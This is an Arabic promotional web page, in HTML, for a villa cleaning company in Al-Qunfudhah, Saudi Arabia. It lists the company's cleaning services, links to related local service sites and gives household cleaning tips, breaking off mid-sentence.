<p><span style="color: #000000;"><strong>&#1593;&#1605;&#1604;&#1610;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1601;&#1604;&#1604; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1608;&#1575;&#1604;&#1602;&#1589;&#1608;&#1585; &#1578;&#1593;&#1578;&#1605;&#1583; &#1593;&#1604;&#1609; &#1605;&#1580;&#1605;&#1608;&#1593;&#1577; &#1605;&#1606; &#1575;&#1604;&#1593;&#1605;&#1575;&#1604;&#1577; &#1575;&#1604;&#1601;&#1604;&#1576;&#1610;&#1606;&#1610;&#1577; &#1575;&#1604;&#1593;&#1575;&#1604;&#1610;&#1577; &#1575;&#1604;&#1605;&#1587;&#1578;&#1608;&#1609; &#1608;&#1575;&#1604;&#1578;&#1610; &#1578;&#1602;&#1608;&#1605; &#1576;&#1573;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1571;&#1601;&#1590;&#1604; &#1575;&#1604;&#1582;&#1575;&#1605;&#1575;&#1578; &#1608;&#1575;&#1604;&#1571;&#1583;&#1608;&#1575;&#1578; &#1601;&#1610; &#1593;&#1605;&#1604;&#1610;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1571;&#1585;&#1590;&#1610;&#1575;&#1578;&#1548; &#1601;&#1602;&#1583; &#1578;&#1602;&#1583;&#1605; &#1575;&#1604;&#1588;&#1585;&#1603;&#1577; &#1582;&#1583;&#1605;&#1577; &#1580;&#1604;&#1610; &#1575;&#1604;&#1571;&#1585;&#1590;&#1610;&#1575;&#1578; &#1608;&#1582;&#1583;&#1605;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1591;&#1575;&#1576;&#1582; &#1608;&#1575;&#1604;&#1581;&#1608;&#1575;&#1574;&#1591; &#1608;&#1575;&#1604;&#1571;&#1579;&#1575;&#1579; &#1576;&#1605;&#1582;&#1578;&#1604;&#1601; &#1571;&#1606;&#1608;&#1575;&#1593;&#1607;&#1548; &#1608;&#1578;&#1587;&#1578;&#1582;&#1583;&#1605; &#1571;&#1601;&#1590;&#1604; &#1571;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1605;&#1606;&#1592;&#1601;&#1575;&#1578; &#1575;&#1604;&#1578;&#1610; &#1578;&#1587;&#1578;&#1582;&#1583;&#1605; &#1601;&#1610; &#1593;&#1605;&#1604;&#1610;&#1577; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1607;&#1584;&#1575; &#1605;&#1606; &#1571;&#1580;&#1604; &#1575;&#1604;&#1602;&#1590;&#1575;&#1569; &#1593;&#1604;&#1609; &#1575;&#1604;&#1576;&#1602;&#1593; &#1575;&#1604;&#1589;&#1593;&#1576;&#1577; &#1575;&#1604;&#1578;&#1610; &#1578;&#1578;&#1585;&#1575;&#1603;&#1605; &#1593;&#1604;&#1609; &#1575;&#1604;&#1587;&#1610;&#1585;&#1575;&#1605;&#1610;&#1603; &#1608;&#1575;&#1604;&#1576;&#1575;&#1585;&#1603;&#1610;&#1607;.</strong></span></p>
<ul style="text-align: right;">
<li style="text-align: right;"><span style="color: #000000;">&#1578;&#1587;&#1578;&#1582;&#1583;&#1605; &#1575;&#1604;&#1588;&#1585;&#1603;&#1577; &#1571;&#1601;&#1590;&#1604; &#1575;&#1604;&#1571;&#1583;&#1608;&#1575;&#1578; &#1608;&#1575;&#1604;&#1582;&#1575;&#1605;&#1575;&#1578; &#1608;&#1575;&#1604;&#1605;&#1606;&#1592;&#1601;&#1575;&#1578; &#1575;&#1604;&#1578;&#1610; &#1578;&#1587;&#1578;&#1582;&#1583;&#1605; &#1601;&#1610; &#1573;&#1586;&#1575;&#1604;&#1577; &#1575;&#1604;&#1576;&#1602;&#1593; &#1576;&#1588;&#1603;&#1604; &#1606;&#1607;&#1575;&#1574;&#1610;.</span></li>
<li style="text-align: right;"><span style="color: #000000;">&#1578;&#1593;&#1578;&#1605;&#1583; &#1593;&#1604;&#1609; &#1601;&#1585;&#1610;&#1602; &#1605;&#1583;&#1585;&#1576; &#1605;&#1606; &#1575;&#1604;&#1593;&#1605;&#1575;&#1604;&#1577; &#1575;&#1604;&#1601;&#1604;&#1576;&#1610;&#1606;&#1610;&#1577; &#1593;&#1604;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1601;&#1604;&#1604; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1608;&#1575;&#1604;&#1602;&#1589;&#1608;&#1585; &#1576;&#1588;&#1603;&#1604; &#1603;&#1575;&#1605;&#1604; &#1608;&#1580;&#1610;&#1583;.</span></li>
<li style="text-align: right;"><span style="color: #000000;">&#1604;&#1583;&#1610;&#1607;&#1575; &#1605;&#1580;&#1605;&#1608;&#1593;&#1577; &#1605;&#1606; &#1575;&#1604;&#1605;&#1582;&#1578;&#1589;&#1610;&#1606; &#1601;&#1610; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1581;&#1583;&#1575;&#1574;&#1602; &#1608;&#1581;&#1605;&#1575;&#1605;&#1575;&#1578; &#1575;&#1604;&#1587;&#1576;&#1575;&#1581;&#1577;.</span></li>
<li style="text-align: right;"><span style="color: #000000;">&#1604;&#1583;&#1610;&#1607;&#1575; &#1601;&#1585;&#1610;&#1602; &#1605;&#1582;&#1589;&#1589; &#1593;&#1604;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1591;&#1575;&#1576;&#1582; &#1608;&#1575;&#1604;&#1581;&#1605;&#1575;&#1605;&#1575;&#1578; &#1608;&#1575;&#1604;&#1571;&#1585;&#1590;&#1610;&#1575;&#1578; &#1576;&#1591;&#1585;&#1602; &#1587;&#1581;&#1585;&#1610;&#1577; &#1608;&#1593;&#1589;&#1585;&#1610;&#1577; &#1604;&#1604;&#1581;&#1601;&#1575;&#1592;</span></li>
<li style="text-align: right;"><span style="color: #000000;">&#1593;&#1604;&#1610;&#1607;&#1575; &#1605;&#1606; &#1578;&#1585;&#1575;&#1603;&#1605; &#1575;&#1604;&#1571;&#1608;&#1587;&#1575;&#1582; &#1608;&#1575;&#1604;&#1576;&#1602;&#1593;.</span></li>
</ul>
<p style="text-align: right;"><span style="color: #000000;"><strong>&#1606;&#1581;&#1606; &#1575;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1601;&#1604;&#1604; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1606;&#1593;&#1578;&#1576;&#1585; &#1605;&#1606; &#1575;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1603;&#1608;&#1606;&#1607;&#1575; &#1608;&#1575;&#1581;&#1583;&#1577; &#1605;&#1606; &#1588;&#1585;&#1603;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1601;&#1604;&#1604; &#1601;&#1610; &#1583;&#1575;&#1582;&#1604; &#1605;&#1583;&#1610;&#1606;&#1577; &#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1604;&#1575;&#1606;&#1606;&#1575; &#1578;&#1602;&#1583;&#1605; &#1605;&#1580;&#1605;&#1608;&#1593;&#1577; &#1588;&#1575;&#1605;&#1604;&#1577; &#1605;&#1606; &#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1606;&#1592;&#1575;&#1601;&#1577; &#1604;&#1604;&#1601;&#1604;&#1604; &#1575;&#1604;&#1580;&#1583;&#1610;&#1583;&#1577; &#1608;&#1575;&#1604;&#1605;&#1587;&#1578;&#1593;&#1605;&#1604;&#1577; &#1608;&#1578;&#1593;&#1578;&#1576;&#1585; &#1588;&#1585;&#1603;&#1578;&#1606;&#1575; &#1585;&#1575;&#1574;&#1583;&#1577; &#1601;&#1610; &#1593;&#1605;&#1604;&#1610;&#1575;&#1578; &#1575;&#1604;&#1606;&#1592;&#1575;&#1601;&#1577; &#1608;&#1610;&#1585;&#1580;&#1593; &#1584;&#1604;&#1603; &#1601;&#1610; &#1575;&#1604;&#1605;&#1602;&#1575;&#1605; &#1575;&#1604;&#1575;&#1608;&#1604; &#1575;&#1604;&#1610; &#1608;&#1580;&#1608;&#1583; &#1582;&#1583;&#1605;&#1577; &#1593;&#1605;&#1604;&#1575;&#1574;&#1606;&#1575; &#1575;&#1604;&#1578;&#1609; &#1578;&#1593;&#1605;&#1604; &#1593;&#1604;&#1609; &#1605;&#1583;&#1575;&#1585; &#1575;&#1604;&#1587;&#1575;&#1593;&#1607; &#1608;&#1575;&#1604;&#1578;&#1609; &#1578;&#1602;&#1583;&#1610;&#1605; &#1575;&#1604;&#1582;&#1583;&#1605;&#1575;&#1578; &#1604;&#1607;&#1605; &#1593;&#1604;&#1609; &#1575;&#1604;&#1593;&#1604;&#1609; &#1605;&#1587;&#1578;&#1608;&#1609; &#1608;&#1578;&#1602;&#1583;&#1610;&#1605; &#1593;&#1602;&#1608;&#1583; &#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1606;&#1592;&#1575;&#1601;&#1577; &#1605;&#1606; &#1582;&#1604;&#1575;&#1604; &#1575;&#1604;&#1582;&#1576;&#1585;&#1577; &#1575;&#1604;&#1578;&#1610; &#1575;&#1603;&#1578;&#1587;&#1575;&#1576;&#1578;&#1607;&#1575; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1601;&#1604;&#1604; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1548; &#1608;&#1575;&#1610;&#1590;&#1575; &#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605;&#1606;&#1575; &#1575;&#1581;&#1583;&#1579; &#1575;&#1604;&#1575;&#1604;&#1575;&#1578; &#1608;&#1605;&#1593;&#1583;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1575;&#1604;&#1578;&#1609; &#1578;&#1587;&#1578;&#1582;&#1583;&#1605; &#1601;&#1610; &#1593;&#1605;&#1604;&#1610;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1591;&#1585;&#1602; &#1575;&#1604;&#1578;&#1609; &#1578;&#1585;&#1590;&#1609; &#1593;&#1605;&#1604;&#1575;&#1574;&#1606;&#1575;</strong></span></p>
<h3 style="text-align: right;"><span id="i-18"><span id="i-7"><span style="color: #000000;"><strong>&#1575;&#1605;&#1575; &#1593;&#1606; &#1575;&#1604;&#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1578;&#1609; &#1578;&#1602;&#1583;&#1605;&#1607;&#1575; &#1588;&#1585;&#1603;&#1575;&#1578;&#1606;&#1575; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1601;&#1604;&#1604; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; :-</strong></span></span></span></h3>
<ol style="text-align: right;">
<li style="text-align: right;"><span style="color: #000000;"><strong>&#1575;&#1604;&#1594;&#1585;&#1601; : &#1610;&#1578;&#1605; &#1578;&#1602;&#1583;&#1610;&#1605; &#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1604;&#1594;&#1585;&#1601; &#1575;&#1604;&#1606;&#1608;&#1605; &#1605;&#1606; &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605; &#1608;&#1578;&#1593;&#1591;&#1610;&#1585; &#1575;&#1604;&#1575;&#1587;&#1585;&#1577; &#1608;&#1575;&#1604;&#1603;&#1585;&#1575;&#1587;&#1609; &#1608;&#1575;&#1604;&#1605;&#1604;&#1575;&#1569;&#1575;&#1578; &#1608;&#1575;&#1604;&#1605;&#1585;&#1575;&#1578;&#1576; &#1608;&#1575;&#1604;&#1575;&#1585;&#1590;&#1610;&#1575;&#1578; &#1608;&#1575;&#1604;&#1581;&#1608;&#1575;&#1574;&#1591; .</strong></span></li>
<li style="text-align: right;"><span style="color: #000000;"><strong>&#1575;&#1604;&#1605;&#1591;&#1575;&#1576;&#1582;</strong> : &#1610;&#1578;&#1605; &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605; &#1575;&#1604;&#1605;&#1591;&#1575;&#1576;&#1582; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605; &#1608;&#1578;&#1593;&#1591;&#1610;&#1585; &#1608;&#1578;&#1587;&#1604;&#1610;&#1603; &#1605;&#1580;&#1575;&#1585;&#1609; &#1575;&#1604;&#1605;&#1591;&#1575;&#1576;&#1582; &#1608;&#1575;&#1604;&#1578;&#1582;&#1604;&#1575;&#1589; &#1605;&#1606; &#1575;&#1604;&#1581;&#1588;&#1585;&#1575;&#1578; &#1575;&#1606; &#1608;&#1580;&#1583;&#1610;&#1578; &#1575;&#1610;&#1590;&#1575; &#1583;&#1608;&#1606; &#1575;&#1604;&#1575;&#1587;&#1578;&#1593;&#1575;&#1606;&#1609; &#1575;&#1604;&#1609; &#1588;&#1585;&#1603;&#1577; &#1585;&#1588; &#1581;&#1588;&#1585;&#1575;&#1578; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1601;&#1602;&#1591; &#1575;&#1578;&#1589;&#1604; &#1576;&#1606;&#1575; .</span></li>
<li style="text-align: right;"><span style="color: #000000;"><strong>&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608;&#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578;</strong> : &#1578;&#1602;&#1608;&#1605; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1601;&#1604;&#1604; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1576;&#1578;&#1602;&#1583;&#1610;&#1605; &#1582;&#1583;&#1605;&#1575;&#1578; &#1606;&#1592;&#1575;&#1601;&#1577; &#1608;&#1594;&#1587;&#1610;&#1604; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608;&#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578; &#1576;&#1575;&#1601;&#1590;&#1604; &#1575;&#1604;&#1605;&#1608;&#1575;&#1583; &#1608;&#1575;&#1604;&#1605;&#1593;&#1583;&#1575;&#1578; &#1575;&#1604;&#1578;&#1610; &#1578;&#1587;&#1582;&#1583;&#1605;&#1607;&#1575; &#1575;&#1604;&#1588;&#1585;&#1603;&#1577; &#1604;&#1575;&#1586;&#1604;&#1577; &#1575;&#1604;&#1576;&#1602;&#1593; &#1608;&#1575;&#1604;&#1575;&#1578;&#1585;&#1576;&#1577; &#1575;&#1604;&#1583;&#1607;&#1608;&#1606; &#1603;&#1605;&#1575; &#1606;&#1587;&#1578;&#1582;&#1583;&#1605; &#1575;&#1581;&#1583;&#1579; &#1575;&#1604;&#1575;&#1604;&#1575;&#1578; &#1608;&#1575;&#1604;&#1605;&#1593;&#1583;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601;&#1610;&#1577; &#1608;&#1575;&#1604;&#1578;&#1609; &#1578;&#1587;&#1582;&#1583;&#1605; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608;&#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578; .</span></li>
<li style="text-align: right;"><span style="color: #000000;"><strong>&#1575;&#1604;&#1588;&#1576;&#1575;&#1576;&#1610;&#1603; &#1608;&#1575;&#1604;&#1605;&#1585;&#1610;&#1575;&#1578;</strong> : &#1610;&#1578;&#1605; &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1605;&#1587;&#1581; &#1580;&#1605;&#1610;&#1593; &#1575;&#1604;&#1605;&#1585;&#1575;&#1610;&#1575; &#1608;&#1575;&#1604;&#1606;&#1608;&#1575;&#1601;&#1584; &#1601;&#1610; &#1580;&#1605;&#1610;&#1593; &#1575;&#1606;&#1581;&#1575;&#1569; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1605;&#1593; &#1575;&#1586;&#1575;&#1604;&#1577; &#1575;&#1604;&#1575;&#1578;&#1585;&#1576;&#1577; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605;&#1607;&#1575;&#1608;&#1575;&#1586;&#1575;&#1604;&#1577; &#1608;&#1575;&#1604;&#1576;&#1602;&#1593; &#1605;&#1606; &#1593;&#1604;&#1610;&#1607;&#1575; &#1608;&#1575;&#1604;&#1578;&#1582;&#1604;&#1589; &#1605;&#1606; &#1576;&#1589;&#1605;&#1575;&#1578; &#1575;&#1604;&#1575;&#1589;&#1575;&#1576;&#1593; &#1608;&#1578;&#1604;&#1605;&#1610;&#1593; &#1575;&#1604;&#1605;&#1585;&#1610;&#1575;&#1578; &#1608;&#1578;&#1593;&#1591;&#1610;&#1585;&#1607;&#1605; &#1576;&#1575;&#1601;&#1590;&#1604; &#1575;&#1604;&#1593;&#1591;&#1608;&#1585; &#1575;&#1604;&#1605;&#1578;&#1575;&#1581;&#1577; &#1604;&#1583;&#1610;&#1606;&#1575; . </span></li>
<li style="text-align: right;"><span style="color: #000000;">&#1605;&#1606; &#1582;&#1583;&#1605;&#1575;&#1578;&#1606;&#1575; &#1575;&#1610;&#1590;&#1575; <a style="color: #000000;" href="https://xn-------15fbaefbjec7a8bse9and7ymbc9aza7cxe.com/" target="_blank" rel="noopener">&#1603;&#1588;&#1601; &#1578;&#1587;&#1585;&#1576;&#1575;&#1578; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</a> &#1548; <a style="color: #000000;" href="https://xn-------15fbaefbjec7a8bse9and7ymbc9aza7cxe.com/%D8%B4%D8%B1%D9%83%D8%A9-%D8%B9%D8%B2%D9%84-%D9%81%D9%88%D9%85-%D8%A8%D9%85%D9%83%D8%A9-%D8%AF%D9%84%D9%8A%D9%84-%D8%B4%D8%B1%D9%83%D8%A7%D8%AA-%D8%B9%D8%B2%D9%84-%D8%A7%D9%84%D9%81%D9%88%D9%85/" target="_blank" rel="noopener">&#1593;&#1586;&#1604; &#1575;&#1587;&#1591;&#1581; &#1576;&#1605;&#1603;&#1577;</a> &#1548; <a style="color: #000000;" href="https://xn----zmcjrlr0iea3d.com/buying-used-furniture-in-riyadh/" target="_blank" rel="noopener">&#1588;&#1585;&#1575;&#1569; &#1575;&#1579;&#1575;&#1579; &#1605;&#1587;&#1578;&#1593;&#1605;&#1604; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</a> , <a style="color: #000000;" href="https://xn----zmcjrlr0iea3d.com/best-fast-company-transport-afash-buraidah/" target="_blank" rel="noopener">&#1606;&#1602;&#1604; &#1593;&#1601;&#1588; &#1576;&#1585;&#1610;&#1583;&#1577;</a></span></li>
<li style="text-align: right;"><span style="color: #000000;">&#1575;&#1604;&#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1605;&#1602;&#1583;&#1605;&#1577; &#1605;&#1606; <a style="color: #000000;" href="https://xn-----dtdaddi7cgw5as1jxax0a3eg.com/" target="_blank" rel="noopener">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1601;&#1604;&#1604; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</a> &#1575;&#1604;&#1605;&#1586;&#1610;&#1583; &#1605;&#1606; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1601;&#1604;&#1604; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</span></li>
</ol>
<h4><span id="i-19">&#1588;&#1585;&#1603;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1589;&#1610;&#1605; &#1576;&#1585;&#1610;&#1583;&#1577;</span></h4>
<p><a href="https://mongize.com/cleaning-company-buraidah-and-unaizah/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1576;&#1585;&#1610;&#1583;&#1577;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-onaizah/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1593;&#1606;&#1610;&#1586;&#1577;</a> &#1548; <a href="https://mongize.com/al-rass-cleaning-company/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1585;&#1587;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-al-badai-2/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1576;&#1583;&#1575;&#1574;&#1593;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-bakiriya/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1576;&#1603;&#1610;&#1585;&#1610;&#1577;</a> &#1548; <a href="https://mongize.com/cleaning-company-with-comet/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1605;&#1584;&#1606;&#1576;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-nabhaniyah/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1606;&#1576;&#1607;&#1575;&#1606;&#1610;&#1577;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-al-badai/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1593;&#1610;&#1608;&#1606; &#1575;&#1604;&#1580;&#1608;&#1575;&#1569;</a></p>
<h4 style="text-align: right;"><span id="i-20"><span id="i-8"><span style="color: #000000;"><strong>&#1606;&#1589;&#1575;&#1574;&#1581; &#1604;&#1604;&#1581;&#1589;&#1608;&#1604; &#1593;&#1604;&#1609; &#1601;&#1604;&#1577; &#1606;&#1592;&#1610;&#1601;&#1577; &#1593;&#1604;&#1609; &#1575;&#1604;&#1583;&#1608;&#1575;&#1605; :-</strong></span></span></span></h4>
<ul style="text-align: right;">
<li style="text-align: right;"><span style="color: #000000;">&#1593;&#1606;&#1583; &#1578;&#1606;&#1601;&#1610;&#1590; &#1608;&#1575;&#1586;&#1575;&#1604;&#1577; &#1575;&#1604;&#1594;&#1576;&#1575;&#1585; &#1575;&#1576;&#1583;&#1571;&#1610; &#1583;&#1575;&#1574;&#1605;&#1575;&#1611; &#1605;&#1606; &#1571;&#1593;&#1604;&#1609; &#1575;&#1604;&#1610;&#1587;&#1575;&#1585; &#1573;&#1604;&#1609; &#1571;&#1587;&#1601;&#1604; &#1575;&#1604;&#1610;&#1605;&#1610;&#1606;. &#1593;&#1604;&#1609; &#1587;&#1576;&#1610;&#1604; &#1575;&#1604;&#1605;&#1579;&#1575;&#1604;&#1548; &#1593;&#1606;&#1583; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1594;&#1576;&#1575;&#1585;&#1548; &#1602;&#1608;&#1605;&#1610; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601;&#1607; &#1605;&#1606; &#1575;&#1604;&#1585;&#1601;&#1608;&#1601; &#1575;&#1604;&#1593;&#1604;&#1608;&#1610;&#1577; &#1601;&#1610; &#1575;&#1604;&#1610;&#1587;&#1575;&#1585; &#1581;&#1578;&#1610; &#1575;&#1604;&#1571;&#1585;&#1590; &#1601;&#1610; &#1575;&#1604;&#1610;&#1605;&#1610;&#1606;. &#1576;&#1607;&#1584;&#1607; &#1575;&#1604;&#1591;&#1585;&#1610;&#1602;&#1577; &#1578;&#1590;&#1605;&#1606;&#1610;&#1606; &#1593;&#1583;&#1605; &#1573;&#1606;&#1578;&#1602;&#1575;&#1604; &#1575;&#1604;&#1594;&#1576;&#1575;&#1585; &#1605;&#1606; &#1575;&#1604;&#1571;&#1605;&#1575;&#1603;&#1606; &#1575;&#1604;&#1593;&#1604;&#1608;&#1610;&#1577; &#1573;&#1604;&#1609; &#1575;&#1604;&#1605;&#1606;&#1575;&#1591;&#1602; &#1575;&#1604;&#1605;&#1606;&#1592;&#1601;&#1577; &#1601;&#1610; &#1575;&#1604;&#1571;&#1587;&#1601;&#1604; .</span></li>
<li style="text-align: right;"><span style="color: #000000;">&#1602;&#1608;&#1605;&#1609; &#1576;&#1593;&#1583; &#1584;&#1604;&#1603; &#1576;&#1585;&#1588; &#1575;&#1604;&#1594;&#1585;&#1601;&#1577; &#1576;&#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1576;&#1593;&#1583; &#1575;&#1590;&#1575;&#1601;&#1577; &#1605;&#1604;&#1593;&#1602;&#1577; &#1605;&#1606; &#1575;&#1604;&#1576;&#1610;&#1603;&#1610;&#1606;&#1580; &#1589;&#1608;&#1583;&#1575; &#1548; &#1602;&#1608;&#1605;&#1609; &#1576;&#1585;&#1588;&#1577; &#1601;&#1609; &#1575;&#1604;&#1607;&#1608;&#1575;&#1569; &#1548; &#1581;&#1578;&#1609; &#1578;&#1590;&#1605;&#1606;&#1609; &#1575;&#1606;&#1586;&#1575;&#1604; &#1575;&#1604;&#1594;&#1576;&#1575;&#1585; &#1608;&#1575;&#1604;&#1575;&#1578;&#1585;&#1576;&#1577; &#1575;&#1604;&#1593;&#1575;&#1604;&#1602;&#1577; &#1601;&#1609; &#1575;&#1604;&#1607;&#1608;&#1575;&#1569; &#1548; &#1604;&#1578;&#1606;&#1586;&#1604; &#1575;&#1604;&#1609; &#1575;&#1604;&#1575;&#1585;&#1590;&#1610;&#1575;&#1578; &#1548; &#1602;&#1608;&#1605;&#1609; &#1576;&#1593;&#1583; &#1584;&#1604;&#1603; &#1576;&#1575;&#1586;&#1575;&#1604;&#1578;&#1607;&#1575; &#1576;&#1608;&#1575;&#1587;&#1591;&#1577; &#1575;&#1604;&#1605;&#1603;&#1606;&#1587;&#1577; &#1575;&#1604;&#1603;&#1607;&#1585;&#1576;&#1575;&#1574;&#1610;&#1577; .</span></li>
<li style="text-align: right;"><span style="color: #000000;">&#1606;&#1589;&#1575;&#1574;&#1581; &#1593;&#1606;&#1583; &#1578;&#1585;&#1578;&#1610;&#1576; &#1594;&#1585;&#1601; &#1575;&#1604;&#1606;&#1608;&#1605; &#1548; &#1602;&#1608;&#1605;&#1610; &#1576;&#1580;&#1604;&#1576; &#1589;&#1606;&#1583;&#1608;&#1602; &#1603;&#1576;&#1610;&#1585; &#1608;&#1590;&#1593;&#1610; &#1603;&#1604; &#1575;&#1604;&#1571;&#1588;&#1610;&#1575;&#1569; &#1575;&#1604;&#1578;&#1610; &#1578;&#1585;&#1610;&#1583;&#1610;&#1606; &#1606;&#1602;&#1604;&#1607;&#1575; &#1605;&#1606; &#1594;&#1585;&#1601;&#1577; &#1573;&#1604;&#1609; &#1571;&#1582;&#1585;&#1609; &#1601;&#1610; &#1607;&#1584;&#1575; &#1575;&#1604;&#1589;&#1606;&#1583;&#1608;&#1602;. &#1579;&#1605; &#1575;&#1584;&#1607;&#1576;&#1610; &#1604;&#1604;&#1594;&#1585;&#1601;&#1577; &#1575;&#1604;&#1578;&#1575;&#1604;&#1610;&#1577; &#1604;&#1578;&#1571;&#1582;&#1584;&#1610; &#1605;&#1606; &#1575;&#1604;&#1589;&#1606;&#1583;&#1608;&#1602; &#1605;&#1575; &#1610;&#1606;&#1578;&#1605;&#1610; &#1604;&#1607;&#1584;&#1607; &#1575;&#1604;&#1594;&#1585;&#1601;&#1577; &#1608;&#1575;&#1604;&#1593;&#1603;&#1587;. &#1603;&#1585;&#1585;&#1610; &#1607;&#1584;&#1607; &#1575;&#1604;&#1593;&#1605;&#1604;&#1610;&#1577; &#1601;&#1610; &#1603;&#1604; &#1575;&#1604;&#1594;&#1585;&#1601; &#1581;&#1578;&#1609; &#1610;&#1603;&#1608;&#1606; &#1603;&#1604; &#1588;&#1610;&#1569; &#1602;&#1583; &#1608;&#1590;&#1593; &#1601;&#1610; &#1605;&#1603;&#1575;&#1606;&#1607; &#1575;&#1604;&#1589;&#1581;&#1610;&#1581;.</span></li>
<li style="text-align: right;"><span style="color: #000000;">&#1606;&#1589;&#1575;&#1574;&#1581; &#1593;&#1606;&#1583; &#1578;&#1604;&#1605;&#1610;&#1593; &#1575;&#1604;&#1575;&#1587;&#1591;&#1581; &#1608;&#1575;&#1604;&#1581;&#1608;&#1575;&#1574;&#1591; &#1548; &#1583;&#1575;&#1574;&#1605;&#1575; &#1605;&#1575; &#1578;&#1602;&#1608;&#1605; &#1576;&#1578;&#1604;&#1605;&#1610;&#1593; &#1575;&#1604;&#1575;&#1587;&#1591;&#1581; &#1608;&#1575;&#1604;&#1581;&#1608;&#1575;&#1574;&#1591; &#1608;&#1604;&#1603;&#1606; &#1576;&#1593;&#1583; &#1578;&#1606;&#1592;&#1610;&#1601;&#1607;&#1575; &#1576;&#1575;&#1604;&#1605;&#1575;&#1569; &#1605;&#1587;&#1578;&#1582;&#1583;&#1605;&#1577; &#1575;&#1604;&#1605;&#1604;&#1605;&#1593; 